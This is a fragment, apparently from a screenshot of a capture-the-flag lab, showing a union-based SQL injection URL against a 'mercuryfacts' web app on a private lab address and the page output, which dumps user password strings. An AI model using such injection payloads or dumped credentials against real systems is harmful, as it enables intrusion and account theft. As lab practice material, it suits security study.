 192.168.56.103:8080/mercuryfacts/1 union select password FROM mercury.users/
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Fact id: 1 union select password FROM mercury.users. (('Mercury does not have any moons or rings.',), ('johnny1987',), ('lovemykids111',), ('lovemybeer111',), ('mercuryisthesizeof0.056Earths',))